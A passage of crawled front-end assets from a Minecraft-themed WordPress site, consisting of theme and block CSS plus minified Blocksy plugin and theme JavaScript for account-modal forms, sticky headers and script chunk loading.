Sans-Serif;--fontWeight:600;--fontSize:25px;}code, kbd, samp, pre {--fontFamily:monospace, Sans-Serif;--fontWeight:400;--fontSize:16px;}.ct-sidebar .widget-title {--fontSize:18px;}.entry-summary > .product_title {--fontSize:30px;}body {--background-image:none;--background-color:#ffffff;}.ct-pagination {--spacing:80px;}.ct-pagination[data-divider] {--border:none;}[data-pagination="simple"] {--colorActive:#ffffff;}[data-prefix="blog"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="blog"] .entry-excerpt {--fontSize:16px;}[data-prefix="blog"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="blog"] .entry-button[data-type="outline"] {--colorHover:#ffffff;}[data-prefix="blog"] .entry-button {--buttonInitialColor:#ff6900;--buttonHoverColor:#ff6400;}[data-prefix="blog"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="blog"] [data-cards="simple"] .entry-card {--border:none;}[data-prefix="categories"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="categories"] .entry-excerpt {--fontSize:16px;}[data-prefix="categories"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="categories"] .entry-button[data-type="outline"] {--colorHover:#ffffff;}[data-prefix="categories"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="categories"] [data-cards="simple"] .entry-card {--border:1px dashed rgba(224, 229, 235, 0.8);}[data-prefix="author"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="author"] .entry-excerpt {--fontSize:16px;}[data-prefix="author"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="author"] .entry-button[data-type="outline"] {--colorHover:#ffffff;}[data-prefix="author"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="author"] [data-cards="simple"] .entry-card {--border:1px dashed rgba(224, 229, 235, 0.8);}[data-prefix="search"] .entry-card .entry-title {--fontSize:20px;--lineHeight:1.3;}[data-prefix="search"] .entry-excerpt {--fontSize:16px;}[data-prefix="search"] .entry-card .entry-meta {--fontWeight:600;--textTransform:uppercase;--fontSize:12px;}[data-prefix="search"] .entry-button[data-type="outline"] {--colorHover:#ffffff;}[data-prefix="search"] .entry-button {--buttonInitialColor:#000000;--buttonHoverColor:#ff6900;}[data-prefix="search"] [data-cards="boxed"] .entry-card {--cardBackground:#ffffff;--border:none;--cardSpacing:35px;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}[data-prefix="search"] [data-cards="simple"] .entry-card {--border:none;}[data-prefix="search"] .entries {--cardsGap:30px;}[data-prefix="search"] .entry-card .ct-image-container {--borderRadius:150px;}form textarea {--formInputHeight:100px;}[data-sidebar] {--sidebarWidth:27%;--sidebarWidthNoUnit:27;--sidebarGap:4%;--sidebarOffset:50px;}.ct-sidebar {--linkInitialColor:var(--color);--sidebar-widgets-spacing:60px;}[data-sidebar] > aside {--sidebarBackgroundColor:var(--paletteColor5);--sidebarInnerSpacing:35px;}aside[data-type="type-2"] {--border:none;--box-shadow:0px 12px 18px -6px rgba(34, 56, 101, 0.04);}aside[data-type="type-3"] {--border:1px solid rgba(224, 229, 235, 0.8);}.ct-back-to-top {--icon-size:12px;--color:#ffffff;--colorHover:#ffffff;--backgroundColor:#000000;--backgroundColorHover:#ff6900;--box-shadow:0px 0px 8px -1px #000000;}[data-prefix="single_blog_post"] .post-navigation {--margin:80px;--linkInitialColor:var(--color);}[data-prefix="single_blog_post"] .ct-related-posts-container {--padding:70px;--background-image:none;--background-color:#000000;}[data-prefix="single_blog_post"] .ct-related-posts-container .ct-block-title {--headingColor:#ffffff;}[data-prefix="single_blog_post"] .related-entry-title {--linkInitialColor:#ffffff;--linkHoverColor:#ff6900;}[data-prefix="single_blog_post"] .ct-related-posts .entry-meta {--color:#ffffff;--linkHoverColor:#ff6900;}@media (max-width: 999.98px) {  [data-header*="type-1"] .ct-header [data-row="bottom"] {--height:60px;--background-image:none;--background-color:#000000;--box-shadow:0px 0px 20px -2px #000000;}[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--maxHeight:60px;}[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontSize:25px;}[data-header*="type-1"] #offcanvas {--side-panel-width:65vw;--horizontal-alignment:center;}[data-header*="type-1"] [data-id="search"] {--linkInitialColor:#ffffff;--linkHoverColor:#ff6900;}[data-footer*="type-1"] footer.ct-footer [data-row="middle"] > div {--items-gap:20px;--grid-template-colummns:initial;}[data-footer*="type-1"] footer.ct-footer [data-row="top"] > div {--container-spacing:10px;--items-gap:40px;--grid-template-colummns:initial;}h1 {--fontSize:35px;}.ct-pagination {--spacing:60px;}[data-prefix="search"] .entry-card .ct-image-container {--borderRadius:30px;}.ct-sidebar {--sidebar-widgets-spacing:40px;}[data-prefix="single_blog_post"] .post-navigation {--margin:60px;}[data-prefix="single_blog_post"] .ct-related-posts-container {--padding:50px;}}@media (max-width: 689.98px) {[data-header*="type-1"] .ct-header [data-row="bottom"] {--height:50px;--background-image:none;--background-color:var(--paletteColor4);}[data-header*="type-1"] .ct-header [data-id="logo"] .site-logo-container {--maxHeight:50px;}[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--fontSize:20px;--letterSpacing:0em;}[data-header*="type-1"] .ct-header [data-row="middle"] {--height:80px;--box-shadow:0px 0px 18px #000000;}[data-header*="type-1"] [data-id="mobile-menu"] {--fontSize:20px;}[data-header*="type-1"] #offcanvas {--side-panel-width:85%;--horizontal-alignment:flex-start;}[data-footer*="type-1"] footer.ct-footer [data-row="middle"] > div {--items-gap:15px;--grid-template-colummns:initial;}[data-footer*="type-1"] footer.ct-footer [data-row="top"] > div {--container-spacing:0px;--grid-template-colummns:initial;}h1 {--fontSize:25px;}h2 {--fontSize:25px;}h3 {--fontSize:23px;}h4 {--fontSize:21px;}.ct-pagination {--spacing:50px;}[data-prefix="blog"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="blog"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}[data-prefix="categories"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="categories"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}[data-prefix="author"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="author"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}[data-prefix="search"] .entry-card .entry-title {--fontSize:18px;}[data-prefix="search"] [data-cards="boxed"] .entry-card {--cardSpacing:25px;}:root {--content-vertical-spacing:10px;}.ct-back-to-top {--icon-size:10px;}[data-prefix="single_blog_post"] .post-navigation {--margin:40px;}[data-prefix="single_blog_post"] .ct-related-posts-container {--padding:30px;}}

--- FILE ---
content_type: text/css
request_url: https://minecraft-wikipedia.ru/wp-content/uploads/ultimate-post/ultp-css-789.css?ver=2.4.0
body_size: 839
content:
@import url('https://fonts.googleapis.com/css?family=Roboto:700:700,700');.ultp-block-ef7ff7.wp-block-ultimate-post-post-grid-1 .ultp-block-row.ultp-block-items-wrap { grid-template-columns: repeat(3, 1fr); }.ultp-block-ef7ff7 .ultp-block-row { grid-gap: 30px; }.ultp-block-ef7ff7 .ultp-heading-wrap .ultp-heading-inner{font-size:20px;}.ultp-block-ef7ff7 .ultp-heading-wrap {margin-top:0; margin-bottom:20px; }.ultp-block-ef7ff7 .ultp-block-item .ultp-block-title, .ultp-block-ef7ff7 .ultp-block-item .ultp-block-title a{font-size:26px;line-height:25px !important;letter-spacing:0px;}.ultp-block-ef7ff7 .ultp-block-content .ultp-block-title { padding:0px 0px 0px 0px; }.ultp-block-ef7ff7 .ultp-block-content-wrap { border-radius: 0px 0px 0px 0px; }.ultp-block-ef7ff7 .ultp-block-content-wrap:hover { border-radius: 0px 0px 0px 0px; }.ultp-block-ef7ff7 .ultp-block-content, .ultp-block-ef7ff7.wp-block-ultimate-post-post-grid-1 .ultp-layout2 .ultp-block-content, .ultp-block-ef7ff7.wp-block-ultimate-post-post-grid-1 .ultp-layout3 .ultp-block-content { padding: 0px 0px 0px 0px; }.ultp-block-ef7ff7 .ultp-block-content-wrap { padding: 0px 0px 0px 0px; }.ultp-block-ef7ff7 .ultp-block-item .ultp-block-image { max-width: 100%; }.ultp-block-ef7ff7 .ultp-block-image { filter: grayscale(0%); }.ultp-block-ef7ff7 .ultp-block-item:hover .ultp-block-image { filter: grayscale(0%); }.ultp-block-ef7ff7 .ultp-block-image { border-radius:75px 75px 75px 75px; }.ultp-block-ef7ff7 .ultp-block-item:hover .ultp-block-image { border-radius:75px 75px 75px 75px; }.ultp-block-ef7ff7 .ultp-block-item .ultp-block-image { margin-bottom: 15px; }.ultp-block-ef7ff7 .ultp-next-prev-wrap ul li a svg { width:10px; }.ultp-block-ef7ff7 .ultp-next-prev-wrap ul { margin:30px 0px 0px 0px; }.ultp-block-ef7ff7 .ultp-block-wrapper { border-radius:6px 6px 6px 6px; }.ultp-block-ef7ff7 .ultp-block-wrapper { margin:0px 0px 0px 0px; }.ultp-block-ef7ff7 .ultp-block-wrapper { padding:20px 15px 20px 15px; }@media (max-width: 1199px) {.ultp-block-ef7ff7.wp-block-ultimate-post-post-grid-1 .ultp-block-row.ultp-block-items-wrap { grid-template-columns: repeat(3, 1fr); }.ultp-block-ef7ff7 .ultp-block-item .ultp-block-title, .ultp-block-ef7ff7 .ultp-block-item .ultp-block-title a{font-size:26px;}}@media (max-width: 992px) {.ultp-block-ef7ff7.wp-block-ultimate-post-post-grid-1 .ultp-block-row.ultp-block-items-wrap { grid-template-columns: repeat(2, 1fr); }.ultp-block-ef7ff7 .ultp-heading-wrap {margin-top:0; margin-bottom:10px; }.ultp-block-ef7ff7 .ultp-block-item .ultp-block-title, .ultp-block-ef7ff7 .ultp-block-item .ultp-block-title a{font-size:24px;}}@media (max-width: 768px) {.ultp-block-ef7ff7.wp-block-ultimate-post-post-grid-1 .ultp-block-row.ultp-block-items-wrap { grid-template-columns: repeat(1, 1fr); }.ultp-block-ef7ff7 .ultp-block-item .ultp-block-title, .ultp-block-ef7ff7 .ultp-block-item .ultp-block-title a{font-size:20px;}.ultp-block-ef7ff7 .ultp-block-content .ultp-block-title { padding:0px 0px 0px 0px; }}.ultp-block-ef7ff7 .ultp-block-content-wrap { height: 100%; }.ultp-block-ef7ff7 .ultp-heading-inner, .ultp-block-ef7ff7 .ultp-sub-heading-inner{ text-align:left; }.ultp-block-ef7ff7 .ultp-heading-wrap .ultp-heading-inner{font-family:'Arial',sans-serif;font-weight:700;text-transform:uppercase;text-decoration:none;}.ultp-block-ef7ff7 .ultp-heading-wrap .ultp-heading-inner span { color:rgba(0,0,0,1); }.ultp-block-ef7ff7 .ultp-block-content .ultp-block-title a { color:rgba(0,0,0,1); }.ultp-block-ef7ff7 .ultp-block-content .ultp-block-title a:hover { color:rgba(255,105,0,1); }.ultp-block-ef7ff7 .ultp-block-item .ultp-block-title, .ultp-block-ef7ff7 .ultp-block-item .ultp-block-title a{font-family:'Roboto',sans-serif;font-weight:700;text-transform:inherit;text-decoration:none;}.ultp-block-ef7ff7 .ultp-block-content { text-align:left; } .ultp-block-ef7ff7 .ultp-block-meta {justify-content: flex-start;}.ultp-block-ef7ff7 .ultp-block-image{ box-shadow: 0px 6px 10px -3px rgba(0,0,0,1); }.ultp-block-ef7ff7 .ultp-loading .ultp-loading-blocks div { --loading-block-color: #000; }@media (min-width: 1200px) {}@media only screen and (max-width: 1199px) and (min-width: 991px) {}@media only screen and (max-width: 992px) and (min-width: 767px) {}@media (max-width: 768px) {}

--- FILE ---
content_type: application/javascript
request_url: https://minecraft-wikipedia.ru/wp-content/plugins/blocksy-companion/static/bundle/main.js?ver=1.7.53
body_size: 3121
content:
!function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=2)}([function(e,t){e.exports=ctEvents},function(e,t){e.exports=window.ctFrontend},function(e,t,r){"use strict";r.r(t),r.d(t,"onDocumentLoaded",(function(){return w}));var o=r(0),n=r.n(o),a=function(e,t){var r=t.screen,o=void 0===r?"login":r;e.querySelector("ul")&&e.querySelector("ul .ct-".concat(o))&&(e.querySelector("ul .active").classList.remove("active"),e.querySelector("ul .ct-".concat(o)).classList.add("active")),e.querySelector('[class*="-form"].active').classList.remove("active"),e.querySelector(".ct-".concat(o,"-form")).classList.add("active"),e.querySelector(".ct-".concat(o,"-form form"))&&e.querySelector(".ct-".concat(o,"-form form")).reset(),e.querySelector(".ct-account-form").classList.remove("ct-error");var n=e.querySelector(".ct-".concat(o,"-form")).querySelector(".ct-message");n&&n.remove();var a=e.querySelector(".ct-".concat(o,"-form")).querySelector(".ct-errors");a&&a.remove()},c=function(e,t){var r=(new DOMParser).parseFromString(t,"text/html"),o=e.querySelector(".ct-errors");o&&o.remove(),e.closest(".ct-account-form").classList.remove("ct-error");var n=r.querySelector("#login_error");return n&&(e.insertAdjacentHTML("afterbegin",'<div class="ct-errors">'.concat(n.innerHTML,"</div>")),requestAnimationFrame((function(){e.closest(".ct-account-form").classList.add("ct-error")}))),{hasError:!!n,doc:r}},i=function(e,t){var r=(new DOMParser).parseFromString(t,"text/html"),o=e.querySelector(".ct-message");o&&o.remove();var n=e.querySelector(".ct-errors");n&&n.remove();var a=r.querySelector(".message");return e.closest(".ct-account-form").classList.remove("ct-error"),a&&e.insertAdjacentHTML("afterbegin",'<div class="ct-message">'.concat(a.innerHTML,"</div>")),{doc:r}},s=function(){Array.from(document.querySelectorAll(".ct-header-account > a[href]")).map((function(e){e.hasSearchEventListener||(e.hasSearchEventListener=!0,e.addEventListener("click",(function(t){try{document.querySelector(e.hash)}catch(t){return}a(document.querySelector(e.hash),{screen:"login"}),n.a.trigger("ct:overlay:handle-click",{e:t,href:e.hash,options:{isModal:!0}})})),document.querySelector("#account-modal")&&function(e){if(e){e.addEventListener("click",(function(t){t.target.href&&t.target.href.indexOf("lostpassword")>-1&&(a(e,{screen:"forgot-password"}),t.preventDefault()),t.target.href&&t.target.href.indexOf("wp-login")>-1&&-1===t.target.href.indexOf("lostpassword")&&(a(e,{screen:"login"}),t.preventDefault())}),!0);var t=e.querySelector('[name="loginform"]'),r=e.querySelector('[name="registerform"]'),o=e.querySelector('[name="lostpasswordform"]');t&&t.addEventListener("submit",(function(e){e.preventDefault(),window.ct_customizer_localizations||fetch(t.action,{method:t.method,body:new FormData(t)}).then((function(e){return e.text()})).then((function(e){var r=c(t.closest(".ct-login-form"),e);r.doc;r.hasError||(location=t.querySelector('[name="redirect_to"]').value)}))})),r&&r.addEventListener("submit",(function(e){e.preventDefault(),window.ct_customizer_localizations||fetch(r.action,{method:r.method,body:new FormData(r)}).then((function(e){return e.text()})).then((function(e){var t=c(r.closest(".ct-register-form"),e);t.doc;t.hasError||i(r.closest(".ct-register-form"),e)}))})),o&&o.addEventListener("submit",(function(e){e.preventDefault(),window.ct_customizer_localizations||fetch(o.action,{method:o.method,body:new FormData(o)}).then((function(e){return e.text()})).then((function(e){var t=c(o.closest(".ct-forgot-password-form"),e);t.doc;t.hasError||i(o.closest(".ct-forgot-password-form"),e)}))})),["login","register","forgot-password"].map((function(t){Array.from(e.querySelectorAll(".ct-".concat(t))).map((function(r){r.addEventListener("click",(function(r){r.preventDefault(),a(e,{screen:t})}))}))}))}}(document.querySelector("#account-modal")))}))},u=r(1);function l(e){return function(e){if(Array.isArray(e))return d(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return d(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);"Object"===r&&e.constructor&&(r=e.constructor.name);if("Map"===r||"Set"===r)return Array.from(e);if("Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return d(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,o=new Array(t);r<t;r++)o[r]=e[r];return o}var y=!1,f=function(e,t,r){return Math.max(e,Math.min(t,r))},m=function(e,t,r){return t[0]+(t[1]-t[0])/(e[1]-e[0])*(r-e[0])},p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"yes";Array.from(e.querySelectorAll("[data-row][data-transparent-row]")).map((function(e){e.dataset.transparentRow=t}))},h=function(e){return parseFloat(getComputedStyle(e).getPropertyValue("--height"))},v=function(e){var t=getComputedStyle(e).getPropertyValue("--stickyShrink");return t?parseFloat(t)/100*h(e):h(e)};var g=!1,S=function(){if(document.querySelector("[data-sticky]")){var e=window.scrollY,t=function(){var t=document.querySelector('[data-device="'.concat(Object(u.getCurrentScreen)(),'"] [data-sticky]'));if(t){var r=function(e){if(-1===e.dataset.sticky.indexOf("shrink")&&-1===e.dataset.sticky.indexOf("auto-hide"))return e.parentNode.getBoundingClientRect().height+200;var t=e.closest("header").getBoundingClientRect().top+scrollY,r=e.parentNode;return 1===r.parentNode.children.length||r.parentNode.children[0].classList.contains("ct-sticky-container")?t:Array.from(r.parentNode.children).reduce((function(e,t,r){return e.indexOf(0)>-1||!t.dataset.row?[].concat(l(e),[0]):[].concat(l(e),[t.classList.contains("ct-sticky-container")?0:t.getBoundingClientRect().height])}),[]).reduce((function(e,t){return e+t}),t)}(t),o=r>0&&Math.abs(window.scrollY-r)<3||window.scrollY>r,n=t.dataset.sticky.split(":").filter((function(e){return"yes"!==e&&"no"!==e})),a=Array.from(t.querySelectorAll("[data-row]")).reduce((function(e,t){return e+parseFloat(getComputedStyle(t).getPropertyValue("--height"))}),0);if(n.indexOf("auto-hide")>-1){if(window.scrollY<r&&(e=window.scrollY),o&&window.scrollY-e==0&&document.body.style.setProperty("--headerStickyHeightAnimated","0px"),o&&window.scrollY-e<-5)-1===t.dataset.sticky.indexOf("yes")&&(t.dataset.sticky=["yes-start"].concat(l(n)).join(":"),requestAnimationFrame((function(){t.dataset.sticky=t.dataset.sticky.replace("yes-start","yes-end"),setTimeout((function(){t.dataset.sticky=t.dataset.sticky.replace("yes-end","yes")}),200)}))),p(t,"no"),document.body.removeAttribute("style"),t.parentNode.style.setProperty("--minHeight","".concat(a,"px"));else{if(!o)return t.dataset.sticky=n.filter((function(e){return"yes-end"!==e})).join(":"),t.parentNode.removeAttribute("style"),Array.from(t.querySelectorAll("[data-row]")).map((function(e){return e.removeAttribute("style")})),p(t,"yes"),document.body.style.setProperty("--headerStickyHeightAnimated","0px"),void(e=window.scrollY);-1===t.dataset.sticky.indexOf("yes-hide")&&t.dataset.sticky.indexOf("yes:")>-1&&window.scrollY-e>5&&(t.dataset.sticky=["yes-hide-start"].concat(l(n)).join(":"),document.body.style.setProperty("--headerStickyHeightAnimated","0px"),requestAnimationFrame((function(){t.dataset.sticky=t.dataset.sticky.replace("yes-hide-start","yes-hide-end"),setTimeout((function(){t.dataset.sticky=n.join(":"),t.parentNode.removeAttribute("style"),Array.from(t.querySelectorAll("[data-row]")).map((function(e){return e.removeAttribute("style")})),p(t,"yes")}),200)})))}e=window.scrollY}if((n.indexOf("slide")>-1||n.indexOf("fade")>-1)&&(o?(-1===t.dataset.sticky.indexOf("yes")&&(t.dataset.sticky=["yes-start"].concat(l(n)).join(":"),requestAnimationFrame((function(){t.dataset.sticky=t.dataset.sticky.replace("yes-start","yes-end"),setTimeout((function(){t.dataset.sticky=t.dataset.sticky.replace("yes-end","yes")}),200)}))),p(t,"no"),t.parentNode.style.setProperty("--minHeight","".concat(a,"px"))):-1===t.dataset.sticky.indexOf("yes-hide")&&t.dataset.sticky.indexOf("yes:")>-1&&(Math.abs(window.scrollY-r)>10?(t.dataset.sticky=n.join(":"),setTimeout((function(){t.parentNode.removeAttribute("style"),Array.from(t.querySelectorAll("[data-row]")).map((function(e){return e.removeAttribute("style")}))}),300),p(t,"yes")):(t.dataset.sticky=["yes-hide-start"].concat(l(n)).join(":"),requestAnimationFrame((function(){t.dataset.sticky=t.dataset.sticky.replace("yes-hide-start","yes-hide-end"),setTimeout((function(){t.dataset.sticky=n.join(":"),setTimeout((function(){t.parentNode.removeAttribute("style"),Array.from(t.querySelectorAll("[data-row]")).map((function(e){return e.removeAttribute("style")}))}),300),p(t,"yes")}),200)}))))),n.indexOf("shrink")>-1){if(o){p(t,"no"),t.parentNode.style.setProperty("--minHeight","".concat(a,"px"));var c=Array.from(t.querySelectorAll("[data-row]")).reduce((function(e,t,r){return e+v(t)}),0);l(t.querySelectorAll('[data-row="middle"]')).map((function(e){if(e.querySelector('[data-id="logo"] .site-logo-container')){var t=e.querySelector('[data-id="logo"] .site-logo-container'),o=parseFloat(getComputedStyle(t).getPropertyValue("--maxHeight")||50),n=parseFloat(getComputedStyle(t).getPropertyValue("--logoStickyShrink")||1),a=o*n;if(1===n)return;var c=h(e),i=v(e);t.style.setProperty("--logo-shrink-height",m([r,r+Math.abs(c===i?o-a:c-i)],[1,n],f(r,r+Math.abs(c===i?o-a:c-i),scrollY)))}})),c!==a&&t.querySelector('[data-row="middle"]')&&[t.querySelector('[data-row="middle"]')].map((function(e){var t=h(e),o=v(e);e.style.setProperty("--shrinkHeight","".concat(m([r,r+Math.abs(t-o)],[t,o],f(r,r+Math.abs(t-o),scrollY)),"px"))}))}else t.parentNode.removeAttribute("style"),Array.from(t.querySelectorAll("[data-row]")).map((function(e){return e.removeAttribute("style")})),Array.from(t.querySelectorAll('[data-row="middle"] .site-logo-container')).map((function(e){return e.removeAttribute("style")})),p(t,"yes");var i=t.dataset.sticky.split(":").filter((function(e){return"yes"!==e&&"no"!==e}));t.dataset.sticky=(o?["yes"].concat(l(i)):i).join(":")}}};t(),g||(g=!0,window.addEventListener("scroll",(function(){y||(y=!0,requestAnimationFrame((function(){t(),y=!1})))})))}},w=function(e){/comp|inter|loaded/.test(document.readyState)?e():document.addEventListener("DOMContentLoaded",e,!1)};w((function(){s(),S()})),n.a.on("blocksy:frontend:init",(function(){s(),S()}))}]);

--- FILE ---
content_type: application/javascript
request_url: https://minecraft-wikipedia.ru/wp-content/themes/blocksy/static/bundle/main.js?ver=1.7.60
body_size: 8138
content:
window.ctFrontend=function(e){function t(t){for(var n,o,i=t[0],a=t[1],c=0,l=[];c<i.length;c++)o=i[c],Object.prototype.hasOwnProperty.call(r,o)&&r[o]&&l.push(r[o][0]),r[o]=0;for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n]);for(u&&u(t);l.length;)l.shift()()}var n={},r={4:0};function o(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,o),r.l=!0,r.exports}o.e=function(e){var t=[],n=r[e];if(0!==n)if(n)t.push(n[2]);else{var i=new Promise((function(t,o){n=r[e]=[t,o]}));t.push(n[2]=i);var a,c=document.createElement("script");c.charset="utf-8",c.timeout=120,o.nc&&c.setAttribute("nonce",o.nc),c.src=function(e){return o.p+""+e+"."+{0:"48fa57370196c5a6b16f",1:"487c9e3bfb1a0d182ec5",2:"749dcdf55aed6bacbe7c",3:"7ee0739079022e3336d3",5:"f755f74b21e1f13c1e89",6:"dbcee4774efe234b2c6b",7:"287c5389498161a7267a",8:"238d3385f411fd37511b",9:"b2f11d2428f3b0687371",10:"c8a2fa6badcca351ab79"}[e]+".js"}(e);var u=new Error;a=function(t){c.onerror=c.onload=null,clearTimeout(l);var n=r[e];if(0!==n){if(n){var o=t&&("load"===t.type?"missing":t.type),i=t&&t.target&&t.target.src;u.message="Loading chunk "+e+" failed.\n("+o+": "+i+")",u.name="ChunkLoadError",u.type=o,u.request=i,n[1](u)}r[e]=void 0}};var l=setTimeout((function(){a({type:"timeout",target:c})}),12e4);c.onerror=c.onload=a,document.head.appendChild(c)}return Promise.all(t)},o.m=e,o.c=n,o.d=function(e,t,n){o.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},o.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.t=function(e,t){if(1&t&&(e=o(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)o.d(n,r,function(t){return e[t]}.bind(null,r));return n},o.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return o.d(t,"a",t),t},o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},o.p="",o.oe=function(e){throw console.error(e),e};var i=window.blocksyJsonP=window.blocksyJsonP||[],a=i.push.bind(i);i.push=t,i=i.slice();for(var c=0;c<i.length;c++)t(i[c]);var u=a;return o(o.s=7)}([function(e,t){e.exports=window.ctEvents},function(e,t){e.exports=window.jQuery},function(e,t,n){"use strict";n.d(t,"b",(function(){return d})),n.d(t,"a",(function(){return f}));var r=n(0),o=n.n(r);function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e){return function(e){if(Array.isArray(e))return l(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var s=function(e){var t=e.els,n=void 0===t?[]:t,r=e.beforeLoad,o=void 0===r?function(e){}:r,i=(e.events,e.forcedEvents,e.load),c=e.mount,l=void 0===c?function(e){var t=e.mount,n=e.el;return n?t(n):t()}:c,s=e.condition;n&&"[object Function]"==={}.toString.call(n)&&(n=n());var d=(Array.isArray(n)?n:[n]).reduce((function(e,t){return[].concat(u(e),u(Array.isArray(t)?t:document.querySelectorAll(t)))}),[]);d.map(o),0!==d.length&&(s&&!s({els:n})||i().then((function(e){return d.map((function(t){l(a(a({},e),{},{el:t}))}))})))},d=function(e){/comp|inter|loaded/.test(document.readyState)?e():document.addEventListener("DOMContentLoaded",e,!1)},f=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.immediate,r=void 0!==n&&n,i=t.skipEvents,c=void 0!==i&&i;e.filter((function(e){var t=e.onLoad;return!!(void 0===t||t)})).map((function(e){var t=e.onLoad,n=void 0===t||t;n&&"[object Function]"==={}.toString.call(n)&&n({entryPoint:e,reload:function(){return s(e)}})})),r?e.filter((function(e){var t=e.onLoad;return!!(void 0===t||t)})).map(s):d((function(){return e.filter((function(e){var t=e.onLoad;return!!(void 0===t||t)})).map(s)})),c||u(new Set(e.reduce((function(e,t){return[].concat(u(e),u(t.events||[]),u(t.forcedEvents||[]))}),[]))).map((function(t){return o.a.on(t,(function(){e.filter((function(e){var n=e.events;return(void 0===n?[]:n).indexOf(t)>-1})).map(s),e.filter((function(e){var n=e.forcedEvents;return(void 0===n?[]:n).indexOf(t)>-1})).map((function(e){return s(a(a({},e),{},{els:["body"]}))}))}))}))}},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(0),o=n.n(r),i=null,a=matchMedia("all and (max-width: 689px)"),c=matchMedia("all and (max-width: 999px)"),u=function(){i=a.matches?"mobile":c.matches?"tablet":"desktop",o.a.trigger("ct:general:device-change",{currentScreen:i})};u(),a.addListener((function(){return u()})),c.addListener((function(){return u()}));var l=function(){var e=arguments.length>0&&void 